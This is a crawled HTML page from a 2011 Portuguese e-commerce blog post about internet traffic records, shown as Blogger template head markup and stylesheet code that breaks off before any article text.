

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pridecommerce.com/2011/09/e-internet-continua-batendo-recordes.html
body_size: 43112
content:
<!DOCTYPE html>
<HTML>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta charset='utf-8'/>
<title>E a Internet continua batendo recordes&#8230; ~ E-commerce e Tecnologias</title>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.pridecommerce.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.pridecommerce.com/2011/09/e-internet-continua-batendo-recordes.html' rel='canonical'/>
<link href='https://www.pridecommerce.com/feeds/posts/default' rel='alternate' title='E-commerce e Tecnologias - Atom' type='application/atom+xml'/>
<link href='https://www.pridecommerce.com/feeds/posts/default?alt=rss' rel='alternate' title='E-commerce e Tecnologias - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/749587881099427848/posts/default' rel='alternate' title='E-commerce e Tecnologias - Atom' type='application/atom+xml'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.pridecommerce.com/' rel='openid.delegate'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3XnWuJpYMhVUlGmYDPrFhHK9k7ZaS6hFK3AQAZ_pqTioJ5TZzFMVx94H1oZGKMLqY0ERpd6mBz9HAfZ0gLe9ZwUSzMsi-ejp8_HlS_hj0aL7B2LoE6rScOXXyHLtDT_ipQQIiYw6LrrHh/s72-c/loja_virtual_brasitheme.jpg' rel='image_src'/>
<meta content='E a Internet continua batendo recordes… - E-commerce e Tecnologias' name='description'/>
<meta content='YOURFBAPPSID' property='fb:app_id'/>
<meta content='YOURFBUSERID' property='fb:admins'/>




<style type="text/css">
<!-- /*
<style id='page-skin-1' type='text/css'><!--
/*
Traduzido Por: http://maistemplate.blogspot.com.br/
Theme Name       : A Fusion
Theme Published  : 29 Mei 2014
Theme Base Color : White
Theme Designer   : Kiki Dee
Designer URL     : http://aisukablog.blogspot.com
Theme License    : This free Blogger template is licensed under the Creative Commons Attribution 3.0 License, which permits both personal and commercial use.
However, to satisfy the &#39;attribution&#39; clause of the license, you are required to keep the footer links intact which provides due credit to its authors. For more specific details about the license, you may visit the URL below:
http://creativecommons.org/licenses/by/3.0/
*/
/* CSS Reset */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
/* CSS HTML5 */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;display:block;}*{margin:0;padding:0;}html{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{background:transparent;}table{border-collapse:collapse;border-spacing:0;}
/* CSS Framework */
.navbar,.post-feeds,.feed-links{display:none;}
.section,.widget{margin:0 0 0 0;padding:0 0 0 0;}
strong,b{font-weight:bold;}
cite,em,i{font-style:italic;}
a:link{color:#f48067;text-decoration:none;outline:none;transition:all 0.25s;}
a:visited{color:#f48067;text-decoration:none;}
a:link:hover{color:#de735b;text-decoration:none;}
a:visited:hover{color:#de735b;text-decoration:none;}
a img{border:none;border-width:0;outline:none;}
img{max-width:100%;vertical-align:middle;border:0;}
abbr,acronym{border-bottom:1px dotted;cursor:help;}
sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%;}
sub{top:.4em;}small{font-size:86%;}
kbd{font-size:80%;border:1px solid #b4babe;padding:2px 5px;border-bottom-width:2px;}
mark{background-color:#ffce00;color:black;}
p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:1.5em 0;}
hr{height:1px;border:none;background-color:#666;}
/* CSS Blog Heading */
h1,h2,h3,h4,h5,h6{font-weight:700;line-height:normal;margin:0 0 0.6em;}
h1{font-size:200%}
h2{font-size:180%}
h3{font-size:160%}
h4{font-size:140%}
h5{font-size:120%}
h6{font-size:100%}
/* CSS List */
ol,ul,dl{margin:.5em 0em .5em 3em}
ol{list-style:decimal outside}
ul{list-style:disc outside}
li{margin:.5em 0}
dt{font-weight:bold}
dd{margin:0 0 .5em 2em}
/* CSS Form */
input,button,select,textarea{font:'Open Sans';font-size:100%;line-height:normal;vertical-align:baseline;}
textarea{display:block;box-sizing:border-box;}
pre,code{font-family:'Open Sans';color:#666;}
pre{white-space:pre;word-wrap:normal;overflow:auto;}
blockquote{background:#ecf0f1;margin-left:2em;margin-right:2em;padding:1em 1em;font-style:italic;font-size:110%;border:1px solid #d8dde1;border-left:4px solid #d8dde1;border-radius:4px;}
.awal{float:left;color:#f48067;background:#fff;line-height:30px;padding-top:1px;padding-right:5px;font-family:times;font-size:50px;}
.post ul li {list-style-image:url('//3.bp.blogspot.com/-toiBozhc8NA/U4ZUYrjJ9mI/AAAAAAAADZk/fHDowHHbwn8/s1600/bullet.png');transition:all 0.5s ease 0s;}
.post ul li:hover {list-style-image:url('//4.bp.blogspot.com/-CZ_k16tZirc/U4ZVdntaIzI/AAAAAAAADZs/BJ9pay_2iPk/s1600/bullethover.png');}
/* CSS Post Table */
body {background:#ecf0f1 none repeat scroll top left;margin:0 0 0 0;padding:0 0 0 0;
color:#5f666d;font-family:'Open Sans';font-size:13px;font-weight:400;text-align:left;}
body#layout #outer-wrapper, body#layout .post-inner, body#layout .sidebar {
padding:0 0 0 0;}
body#layout .top-tab-widget-menu ul {display:none;}
.post-body table th, .post-body table td, .post-body table caption{border:1px solid #d8dde1;padding:.2em .5em;text-align:left;vertical-align:top;}
.post-body table.tr-caption-container {border:1px solid #d8dde1;}
.post-body th{font-weight:700;}
.post-body table caption{border:none;font-style:italic;}
.post-body table{}
.post-body td, .post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #d8dde1;}
.post-body th{background:#ecf0f1;}
.post-body table.tr-caption-container td {border:none;padding:8px;}
.post-body table.tr-caption-container, .post-body table.tr-caption-container img, .post-body img {max-width:100%;height:auto;}
.post-body td.tr-caption {color:#666;font-size:80%;padding:0px 8px 8px !important;}
img {max-width:100%;height:auto;border:0;}
table {max-width:100%;}
body#layout #wrapper, body#layout .post-inner, body#layout .sidebar-inner {
padding:0 0 0 0;}
body#layout .tably {float:left;width:79px;}
body#layout .header-wrapper {margin-top:40px;}
body#layout #navigation {float:right;width:50%;}
body#layout .tably {float:left;width:100%;}
.ct-wrapper {margin:0;padding:0;}
.clear {clear:both;}
.clear:after {visibility:hidden;display:block;font-size:0;content:" ";clear:both;
height:0;}
#navbar-iframe {display:none !important;}
header,nav,section,aside,article,footer {display:block;}
/* CSS Global Wrapper */
#outer-wrapper {max-width:1000px;margin:20px auto;padding:20px;overflow:hidden;}
#post-wrapper {float:left;width:70%;max-width:700px;margin:0 0 10px;}
.post-inner {padding:15px 15px 0 0;}
.blogouter-wrapper {overflow:hidden;position:relative;width:100%;}
.ct-wrapper {padding:0 20px;position:relative;max-width:1024px;margin:0 auto;}
.header-wrapper {position:relative;z-index:999;}
#header{float:left;margin:0;overflow:hidden;text-align:center;}
#header h1 {padding:0 20px;}
#header img{border:0;background:none;width:auto;height:auto;margin:0 auto;}
#sidebar-wrapper {float:right;width:30%;max-width:300px;margin:0 auto;}
.sidebar-inner {padding:15px 0;}
#footer-wrapper {width:100%;text-align:left;overflow:hidden;margin:20px 0px 0px 0px}
#footer-widgetfix .footer-widget {width:30.6%;float:left;margin-left:20px;}
#footer-widgetfix {max-width:1000px;overflow:hidden;margin:0 auto;}
#footer-wrapper .widget-content {text-align:left;margin:20px 0 15px;}
#footer-wrapper .widget-content li {margin-left:-14px;}
#footer-wrapper .widget li {margin:5px 0 0 0;padding:5px 0 0 15px;display:block;}
#credit {width:98%;margin:0 auto;}
.credit-left {text-align:center}
.credit-right {float:right;margin:9px 0 0}
.footer-bottom {min-height:40px;}
#footx1,#footx2,#footx3 {margin:0 .2%}
.footer {padding-bottom:.2em;}
#social_networks{width:100%;display:block;margin:0 auto;text-align:center;}
#social_networks ul {list-style:none;}
#main-home{width:100%;height:auto;padding:20px 0;margin:20px 0 0;margin-bottom:30px;overflow:hidden}
#main-left{float:left;width:46%;}
#main-right{float:right;width:46%;}
#gleft .widget {padding:20px;margin:0;overflow-wrap:break-word;}
#gright .widget {padding:20px;margin:0;overflow-wrap:break-word;}

--></style>
<style type='text/css'>


mark,time{display:inline}#ArchiveList .toggle{cursor:pointer;font-family:'Open Sans'}#ArchiveList .toggle-open{font-size:1.7em;line-height:.6em}#ArchiveList{text-align:left}#ArchiveList a.post-count-link,#ArchiveList a.post-count-link:link,#ArchiveList a.post-count-link:visited{text-decoration:none}#ArchiveList a.toggle,#ArchiveList a.toggle:hover,#ArchiveList a.toggle:link,#ArchiveList a.toggle:visited{color:inherit;text-decoration:none}.BlogArchive #ArchiveList ul li{background:0 0;list-style:none;list-style-image:none;list-style-position:outside;border-width:0;padding-left:15px;text-indent:-15px;margin:.25em 0;background-image:none}.BlogArchive #ArchiveList ul ul li{padding-left:1.2em}.BlogArchive #ArchiveList ul{margin:0;padding:0;list-style:none;list-style-image:none;border-width:0}.BlogArchive #ArchiveList ul.posts li{padding-left:1.3em}#ArchiveList .collapsed ul{display:none}.post-footer abbr{border:none}.author-profile{margin:5px 5px 0 0;overflow:hidden}.author-profile img{border:1px solid #efefef;float:left;margin-right:5px}#blog-pager-newer-link{float:left}#blog-pager-older-link{float:right}#blog-pager{margin:1em 0;text-align:center;overflow:hidden}.backlink-toggle-zippy{padding-right:11px;margin-right:.1em;cursor:pointer;background:url(https://www.blogger.com/img/triangle_ltr.gif) no-repeat left center}.expanded-backlink .backlink-toggle-zippy{background-image:url(https://www.blogger.com/img/triangle_open.gif)}.collapsed-backlink .collapseable{display:none}.status-msg-wrap{font-size:110%;width:90%;margin:10px auto;position:relative}.status-msg-border{border:1px solid #000;opacity:.4;width:100%;position:relative}.status-msg-bg{background-color:#ccc;opacity:.8;width:100%;position:relative;z-index:1}.status-msg-body{text-align:center;padding:.3em 0;width:100%;position:absolute;z-index:4}.status-msg-hidden{visibility:hidden;padding:.3em 0}.status-msg-wrap a{padding-left:.4em;text-decoration:underline}.reactions-label{margin:3px 0 0}.reactions-label-cell{line-height:2.3em}.reactions-iframe{background:0 0;height:2.3em;width:100%;border:0}#comment-actions{background:0 0;border:0;padding:0;position:absolute;height:25px}#comments .blogger-comment-icon,.blogger-comment-icon{line-height:16px;background:url(https://www.blogger.com/img/b16-rounded.gif) left no-repeat;padding-left:20px}#comments .openid-comment-icon,.openid-comment-icon{line-height:16px;background:url(https://www.blogger.com/img/openid16-rounded.gif) left no-repeat;padding-left:20px}#comments .anon-comment-icon,.anon-comment-icon{line-height:16px;background:url(https://www.blogger.com/img/anon16-rounded.gif) left no-repeat;padding-left:20px}.comment-form{clear:both}.comment-link{white-space:nowrap}.paging-control-container{float:right;margin:0 6px 0 0;font-size:80%}.unneeded-paging-control{visibility:hidden}#comments-block .avatar-image-container img{float:right}#comments-block .avatar-image-container.avatar-stock img{border-width:0;padding:1px}#comments-block .avatar-image-container{height:37px;left:-45px;position:absolute;width:37px}#comments-block.avatar-comment-indent{margin-left:45px;position:relative}#comments-block.avatar-comment-indent dd{margin-left:0}iframe.avatar-hovercard-iframe{border:0 none;padding:0;width:25em;height:9.4em;margin:.5em}.comments{clear:both;margin-top:10px;margin-bottom:0}.comments .comments-content{margin-bottom:16px}.comments .comment .comment-actions a{padding-right:5px;padding-top:5px}.comments .comment .comment-actions a:hover{text-decoration:underline}.comments .comments-content .comment-thread ol{list-style-type:none;padding:0;text-align:left}.comments .comments-content .inline-thread{padding:.5em 1em}.comments .comments-content .comment-thread{margin:8px 0}.comments .comments-content .comment-thread:empty{display:none}.comments .comments-content .comment-replies{margin-left:36px;margin-top:1em}.comments .comments-content .comment{margin-bottom:16px;padding-bottom:8px}.comments .comments-content .comment:first-child{padding-top:16px}.comments .comments-content .comment:last-child{border-bottom:0;padding-bottom:0}.comments .comments-content .comment-body{position:relative}.comments .comments-content .user{font-style:normal;font-weight:700}.comments .comments-content .icon.blog-author{display:inline-block;height:18px;margin:0 0 -4px 6px;width:18px}.comments .comments-content .datetime{margin-left:6px}.comments .comments-content .comment-content,.comments .comments-content .comment-header{margin:0 0 8px}.comments .comments-content .comment-content{text-align:justify}.comments .comments-content .owner-actions{position:absolute;right:0;top:0}.comments .comments-replybox{border:none;height:250px;width:100%}.comments .comment-replybox-single{margin-left:48px;margin-top:5px}.comments .comment-replybox-thread{margin-top:5px}.comments .comments-content .loadmore a{display:block;padding:10px 16px;text-align:center}.comments .continue,.comments .thread-toggle{cursor:pointer}.comments .continue a{display:block;font-weight:700;padding:.5em}.comments .comments-content .loadmore{cursor:pointer;margin-top:3em;max-height:3em}.comments .comments-content .loadmore.loaded{max-height:0;opacity:0;overflow:hidden}.comments .thread-chrome.thread-collapsed{display:none}.comments .thread-toggle{display:inline-block}.comments .thread-toggle .thread-arrow{display:inline-block;height:6px;margin:.3em;overflow:visible;padding-right:4px;width:7px}.comments .thread-expanded .thread-arrow{background:url("[data-uri]") no-repeat scroll 0 0 transparent}.comments .thread-collapsed .thread-arrow{background:url("[data-uri]") no-repeat scroll 0 0 transparent}.comments .avatar-image-container{float:left;max-height:36px;overflow:hidden;width:36px}.comments .avatar-image-container img{max-width:36px}.comments .comment-block{margin-left:48px;position:relative}@media screen and (max-device-width:480px){.comments .comments-content .comment-replies{margin-left:0}}table.tr-caption-container{padding:4px;margin-bottom:.5em}td.tr-caption{font-size:80%}.icon-action{border-style:none!important;margin:0 0 0 .5em!important;vertical-align:middle}.comment-action-icon{width:13px;height:13px;margin-top:3px}.delete-comment-icon{background:url(/img/icon_delete13.gif) no-repeat left;padding:7px}#comment-popup{position:absolute;visibility:hidden;width:100px;height:20px}@media all{.BLOG_mobile_video_class{display:none}}@media handheld{.BLOG_mobile_video_class{display:inline}.BLOG_video_class{display:none}}.post-share-buttons{display:inline-block;margin-top:.5em;vertical-align:middle}.share-button{width:20px;height:20px;background:url(https://www.blogger.com/img/share_buttons_20_3.png) no-repeat left!important;overflow:hidden;margin-left:-1px;position:relative}.dummy-container{vertical-align:top;padding-left:.3em}a:hover.share-button{text-decoration:none;z-index:1}.share-button-link-text{display:block;text-indent:-9999px}.sb-email{background-position:0 0!important}a:hover.sb-email{background-position:0 -20px!important}a:active.sb-email{background-position:0 -40px!important}.sb-blog{background-position:-20px 0!important}a:hover.sb-blog{background-position:-20px -20px!important}a:active.sb-blog{background-position:-20px -40px!important}.sb-twitter{background-position:-40px 0!important}a:hover.sb-twitter{background-position:-40px -20px!important}a:active.sb-twitter{background-position:-40px -40px!important}.sb-facebook{background-position:-60px 0!important}a:hover.sb-facebook{background-position:-60px -20px!important}a:active.sb-facebook{background-position:-60px -40px!important}.sb-buzz{display:none!important}.sb-orkut{background-position:-80px 0!important}a:hover.sb-orkut{background-position:-80px -20px!important}a:active.sb-orkut{background-position:-80px -40px!important}.sb-pinterest{background-position:-100px 0!important}a:hover.sb-pinterest{background-position:-100px -20px!important}a:active.sb-pinterest{background-position:-100px -40px!important}.goog-inline-block{position:relative;display:inline-block}* html .goog-inline-block,:first-child+html .goog-inline-block{display:inline}.goog-custom-button{margin:2px;border:0;padding:0;font-family:Arial;color:#000;text-decoration:none;list-style:none;vertical-align:middle;cursor:default;outline:0}.goog-custom-button-inner-box,.goog-custom-button-outer-box{border-style:solid;border-color:transparent;vertical-align:top}.goog-custom-button-checked .goog-custom-button-inner-box,.goog-custom-button-checked .goog-custom-button-outer-box{border-color:#ccc}.goog-custom-button-outer-box{margin:0;border-width:1px 0;padding:0}.goog-custom-button-inner-box{margin:0 -1px;border-width:0 1px;padding:3px 4px}* html .goog-custom-button-inner-box,* html .goog-custom-button-rtl .goog-custom-button-outer-box{left:-1px}* html .goog-custom-button-rtl .goog-custom-button-inner-box{right:auto}:first-child+html .goog-custom-button-inner-box{left:-1px}:first-child+html .goog-custom-button-rtl .goog-custom-button-inner-box{left:1px}.goog-custom-button,.goog-custom-button-outer-box{line-height:0}.goog-custom-button-inner-box{line-height:normal}.goog-custom-button-active,.goog-custom-button-checked{background-color:#faf6bc;background-position:bottom left}.blog-mobile-link{padding:15px}#mobile-share-button{height:18px;padding:1px 10px;text-align:center;vertical-align:top;margin:0}#mobile-share-button a{display:block;height:100%;line-height:18px;width:100%}.mobile-share-panel-outer{background:#444}.mobile-share-panel-inner{background:#fff;border-bottom-left-radius:2px 2px;border-bottom-right-radius:2px 2px;border-radius:3px;font-family:Arial;font-size:18px;color:#666}.mobile .mobile-share-panel-inner a{display:block;color:#666}.mobile-share-panel-title{background:#f5f5f5;border-bottom:1px solid #eee;border-top-left-radius:2px 2px;border-top-right-radius:2px 2px;height:25px;line-height:25px;padding:10px 10px 10px 20px}.mobile a.mobile-share-panel-button{background:#fff url(/img/mobile_share_icons4.png) no-repeat left!important;border-bottom:1px solid #eee;height:50px;line-height:30px;padding:10px 0 10px 65px;width:100%;box-sizing:border-box}.mobile-share-panel-button-close{font-size:26px;float:right;height:25px;line-height:25px;text-align:center;width:25px}.mobile a.mobile-share-panel-button-email{background-position:10px 0!important}.mobile a.mobile-share-panel-button-facebook{background-position:10px -50px!important}.mobile a.mobile-share-panel-button-twitter{background-position:10px -100px!important}.mobile a.mobile-share-panel-button-googleplus{background:#fff url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sN5vco5b03LJrgnreYyNGQ8jhLKuF8FaMck3okOoA2Gdm3I8gxa6IzPZveE3BDEKY7ynVeYOd7yJacR6dxZ_Vsjt4mRW_LEF6vmianSy48-AFy2A=s0-d) no-repeat left!important;background-position:19px 9px!important}.mobile a.mobile-share-panel-button-buzz{background-position:10px -150px!important;border-bottom-left-radius:2px 2px;border-bottom-right-radius:2px 2px}.blog-list-container ul{padding-left:0}.blog-list-container ul li{padding-left:0;list-style:none;list-style-image:none;clear:left}.blog-list-container a{text-decoration:none}.blog-list-container a:hover{text-decoration:underline}.blog-list-container .blog-content{float:left;margin:0 0 5px 5px;text-indent:0;width:85%}.blog-list-container .blog-title{font-weight:700;line-height:16px;margin:2px 0 0}.blog-list-container .blog-icon{float:left;margin-top:2px;vertical-align:top;text-indent:0;width:16px}.blog-list-container .item-content{font-size:95%;line-height:1.3em}.blog-list-container .item-thumbnail{float:left;margin:2px 5px 5px 0}.blog-list-container .item-time{font-size:95%;font-style:italic;clear:left}.blog-list-title{font-weight:700}.blog-list-container .show-option{font-size:75%;text-align:right}.contact-form-widget{margin-left:0;max-width:250px;padding:0;padding-top:0;width:100%;height:auto}.contact-form-success-message{background:#f9edbe;border:0 solid #f0c36d;bottom:0;box-shadow:0 2px 4px rgba(0,0,0,.2);color:#222;font-size:11px;line-height:19px;margin-left:0;opacity:1;position:static;text-align:center}.contact-form-error-message{background:#f9edbe;border:0 solid #f0c36d;bottom:0;box-shadow:0 2px 4px rgba(0,0,0,.2);color:#666;font-size:11px;font-weight:700;line-height:19px;margin-left:0;opacity:1;position:static;text-align:center}.contact-form-success-message-with-border{background:#f9edbe;border:1px solid #f0c36d;bottom:0;box-shadow:0 2px 4px rgba(0,0,0,.2);color:#222;font-size:11px;line-height:19px;margin-left:0;opacity:1;position:static;text-align:center}.contact-form-error-message-with-border{background:#f9edbe;border:1px solid #f0c36d;bottom:0;box-shadow:0 2px 4px rgba(0,0,0,.2);color:#666;font-size:11px;font-weight:700;line-height:19px;margin-left:0;opacity:1;position:static;text-align:center}.contact-form-cross{height:11px;margin:0 5px;vertical-align:-8.5%;width:11px}.contact-form-email,.contact-form-name{background:#fff;background-color:#fff;border:1px solid #d9d9d9;border-top:1px solid silver;box-sizing:border-box;color:#333;display:inline-block;font-family:Arial,sans-serif;font-size:13px;height:24px;margin:0;margin-top:5px;padding:0;vertical-align:top}.contact-form-email-message{background:#fff;background-color:#fff;border:1px solid #d9d9d9;border-top:1px solid silver;box-sizing:border-box;color:#333;display:inline-block;font-family:Arial,sans-serif;font-size:13px;margin:0;margin-top:5px;padding:0;vertical-align:top}.contact-form-email-message:hover,.contact-form-email:hover,.contact-form-name:hover{border:1px solid #b9b9b9;border-top:1px solid #a0a0a0;box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.contact-form-email-message:focus,.contact-form-email:focus,.contact-form-name:focus{border:1px solid #4d90fe;box-shadow:inset 0 1px 2px rgba(0,0,0,.3);outline:0}.contact-form-email,.contact-form-email-message,.contact-form-name{max-width:220px;width:100%}.contact-form-button{background-color:#f5f5f5;background-image:linear-gradient(#f5f5f5,#f1f1f1);border:1px solid #dcdcdc;border:1px solid rgba(0,0,0,.1);border-radius:2px;color:#444;cursor:default;display:inline-block;font-family:Arial,Helvetica,sans-serif;font-size:11px;font-weight:700;height:24px;line-height:24px;margin-left:0;min-width:54px;min-width:70px;padding:0 8px;text-align:center;transition:all .218s}.contact-form-button.hover,.contact-form-button:hover{background-color:#f8f8f8;background-image:linear-gradient(#f8f8f8,#f1f1f1);border:1px solid #c6c6c6;box-shadow:0 1px 1px rgba(0,0,0,.1);color:#222;transition:all 1s}.contact-form-button.focus,.contact-form-button.left.focus,.contact-form-button.mid.focus,.contact-form-button.right.focus{border:1px solid #4d90fe;outline:0;z-index:4!important}.contact-form-button-submit.focus,.contact-form-button-submit:focus{box-shadow:inset 0 0 0 1px rgba(255,255,255,.5);border-color:#404040}.contact-form-button-submit.focus:hover,.contact-form-button-submit:focus:hover{box-shadow:inset 0 0 0 1px #fff,0 1px 1px rgba(0,0,0,.1)}.contact-form-button-submit{border:1px solid #505050;color:#fff}.contact-form-button-submit:hover{border:1px solid #404040;color:#fff}.contact-form-button-submit.focus:active,.contact-form-button-submit:active,.contact-form-button-submit:focus:active{box-shadow:inset 0 1px 2px rgba(0,0,0,.3)}.contact-form-button-submit{background-color:#4d90fe;background-image:linear-gradient(#4d90fe,#4787ed);border-color:#3079ed}.contact-form-button-submit:hover{background-color:#357ae8;background-image:linear-gradient(#4d90fe,#357ae8);border-color:#2f5bb7}.contact-form-button.disabled,.contact-form-button.disabled:active,.contact-form-button.disabled:hover{background:0 0;border:1px solid #f3f3f3;border:1px solid rgba(0,0,0,.05);color:#b8b8b8;cursor:default}.contact-form-button-submit.disabled,.contact-form-button-submit.disabled:active,.contact-form-button-submit.disabled:hover{border:1px solid #505050;color:#fff;opacity:.5;background-color:#4d90fe;border-color:#3079ed}div.gsc-control{width:100%}.cse-status{color:#676767;font-size:11px;margin:10px;padding:4px}#uds-searchControl{position:relative}#uds-searchClearResults{position:absolute;top:15px;right:-3px;display:none;border-width:1px;border-style:solid;padding:0;height:9px;width:9px}#uds-searchControl .gsc-results{padding:1em 1em 0;margin:0 0 2em;border-width:1px;border-style:solid;width:auto}#uds-searchControl .gsc-resultsHeader{display:none}#uds-searchControl .gsc-tabsArea{float:left;position:relative;top:1px;padding-right:10px}#uds-searchControl .gsc-tabHeader{float:left;line-height:1.7}#uds-searchControl .gsc-tabHeader.gsc-tabhActive{border-width:2px 1px 0;border-style:solid;font-weight:700}#uds-searchControl .gsc-tabHeader.gsc-tabhInactive{border-width:0;border-style:solid;padding-top:2px}#uds-searchControl .gsc-resultsbox-visible{clear:left}#uds-searchControl .gs-result .gs-title,#uds-searchControl .gsc-results .gsc-trailing-more-results{line-height:1.5em}#uds-searchControl .gs-publishedDate,#uds-searchControl .gs-relativePublishedDate{line-height:1.3em}#uds-searchControl .gs-result .gs-visibleUrl,#uds-searchControl .gs-result a.gs-visibleUrl{line-height:1.3em;font-size:95%}#uds-searchControl .gs-result .gs-snippet{margin:.25em 0;line-height:1.2em}#uds-searchControl .gs-error-result .gs-snippet,#uds-searchControl .gs-no-results-result .gs-snippet{border:none;background-color:transparent;font-style:italic}.FollowByEmail .follow-by-email-inner{position:relative}.FollowByEmail .follow-by-email-inner span{display:block;position:relative;margin-right:74px}.FollowByEmail .follow-by-email-inner input{font-family:Arial,sans-serif}.FollowByEmail .follow-by-email-inner{font-size:13px;font-family:Arial,sans-serif;color:#999}.FollowByEmail .follow-by-email-inner .follow-by-email-address{width:100%;height:22px;font-size:13px;border:1px inset}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{width:60px;margin:0;margin-left:8px;border:0;border-radius:2px;background:#000;background:rgba(0,0,0,.6);color:#fff;cursor:pointer;font-size:13px;height:26px;z-index:0}.FollowByEmail .widget-item-control{margin-top:5px}a.follower-link,a.next-page-link{cursor:pointer}.follower{width:32px;height:32px;float:left;margin:2px}.follower img{width:32px;clip:rect(0,32px,32px,0);position:absolute}div.clear{clear:both}.label-size-1{font-size:80%;opacity:.8}.label-size-2{font-size:90%;opacity:.9}.label-size-3{font-size:100%}.label-size-4{font-size:120%}.label-size-5{font-size:160%}.cloud-label-widget-content{text-align:justify}.label-size{line-height:1.2}.quickedit{cursor:pointer}.Navbar iframe{display:block}#navbar-iframe{display:block;height:30px}.newsBar-status{color:#676767;font-size:11px;margin:10px;padding:4px}.crosscol .PageList UL,.footer .PageList UL{list-style:none;margin:0;padding:0}.crosscol .PageList LI,.footer .PageList LI{list-style:none;float:left;padding-right:.75em;margin:.75em;background:0 0}.crosscol .PageList H2{display:none}.PageList LI A{font-weight:400}.PageList LI.selected A{font-weight:700;text-decoration:none}.PopularPosts .item-thumbnail{float:left;margin:0 5px 5px 0}.PopularPosts .widget-content ul li{padding:.7em 0}.PopularPosts img{padding-right:.4em}.PopularPosts .item-title{padding-bottom:.2em}.profile-img{float:left;margin:0 5px 5px}.profile-data{margin:0}.profile-datablock{margin:.5em 0}.profile-name-link{background:no-repeat left top;display:inline-block;min-height:20px;padding-left:20px}.profile-textblock{margin:.5em 0}.slideshow-status{color:#676767;font-size:11px;margin:10px;padding:4px}.slideshow-container{margin:auto;text-transform:none;font-family:Arial,sans-serif;letter-spacing:normal;word-spacing:normal;width:150px;height:150px;clear:both}.slideshow-container img,img.gsc-branding-img-noclear{display:inline}.Stats .counter-wrapper{display:inline-block;font-size:24px;font-weight:700;height:30px;line-height:30px;vertical-align:top;direction:ltr}.Stats img{margin-right:10px;vertical-align:top}.Stats .graph-counter-wrapper{color:#fff}.Stats .digit{background:url(/img/widgets/stats-flipper.png) no-repeat left!important;border:1px solid #fff;display:inline-block;height:28px;line-height:28px;margin-left:-1px;position:relative;text-align:center;width:22px}.Stats .blind-plate{border-bottom:1px solid #fff;border-top:1px solid #000;height:0;left:0;opacity:.65;position:absolute;top:13px;width:22px}.Stats .stage-0{background-position:0 0!important}.Stats .stage-1{background-position:-22px 0!important}.Stats .stage-2{background-position:-44px 0!important}.Stats .stage-3{background-position:-66px 0!important}.widget.Subscribe{position:static}.subscribe-feed-title{float:left}.subscribe{cursor:pointer;color:#999}.subscribe a{color:#999}.subscribe-wrapper{margin:.5em;padding:0;position:relative}div.subscribe{cursor:pointer;margin:0;padding:0;text-align:left;width:144px}div.subscribe div.top{font-size:1em;padding:4px 0 1px;width:144px}html>body div.subscribe div.top{background:url(//www.blogger.com/img/widgets/s_top.png) top left no-repeat}span.inner{margin:0;padding:0}div.subscribe div.top span.inner{margin:0 5px}.feed-icon{vertical-align:baseline;display:inline}div.subscribe div.bottom{font-size:3px;height:3px;line-height:0}.subscribe-wrapper .expanded{position:absolute;top:0;z-index:20}body div.subscribe div.bottom{background:url(https://www.blogger.com/img/widgets/s_bottom.png) bottom left no-repeat;margin-bottom:0;padding-bottom:0;width:144px}.feed-reader-links{position:relative}.subscribe-dropdown-arrow{float:right;margin-right:6px;margin-top:4px}.feed-reader-links{list-style:none;margin:0;padding:0}a.feed-reader-link{display:block;font-weight:400;margin:.5em;text-decoration:none;z-index:1000}.feed-reader-link img{border:0;display:inline}.Translate a.goog-te-menu-value{text-decoration:none}.Translate .goog-te-menu-value span{color:#000}.Translate .goog-te-gadget a:link.goog-logo-link{font-size:12px;font-weight:700;color:#444;text-decoration:none}div.floatingPlayer_gsvb div.playerInnerBox_gsvb .player_gsvb{width:320px;height:260px}.videoBar-status{color:#676767;font-size:11px;margin:10px;padding:4px}.videoBar-container{margin:auto;text-transform:none;font-family:Arial,sans-serif;letter-spacing:normal;word-spacing:normal;clear:both}.wikipedia-search-main-container{max-width:350px}.wikipedia-search-wiki-link{vertical-align:middle;width:8%}.wikipedia-search-input{border:1px solid #d9d9d9;border-top:1px solid silver;box-sizing:border-box;height:28px;padding-left:4px;vertical-align:top;width:60%}.wikipedia-search-input:hover{border:1px solid #b9b9b9;border-top:1px solid #a0a0a0;box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.wikipedia-search-input:focus{border:1px solid #4d90fe;box-shadow:inset 0 1px 2px rgba(0,0,0,.3);outline:0}.wikipedia-search-form{margin:0;overflow:hidden;padding-bottom:0;padding-left:6px}.wikipedia-search-results-header{border-bottom:1px solid #ebebeb;display:none;font-weight:700;height:19px;padding-top:3px}.wikipedia-search-button{background-color:#4d90fe;background-image:url(/img/widgets/icon_wikipedia_search.png);background-position:center;background-repeat:no-repeat;border:1px solid #3079ed;border-radius:2px;color:transparent;font-size:11px;font-weight:700;height:28px;text-align:center;width:38px}.wikipedia-search-button:hover{background-color:#357ae8;border:1px solid #2f5bb7;color:transparent}.wikipedia-search-button:focus{box-shadow:inset 0 0 0 1px 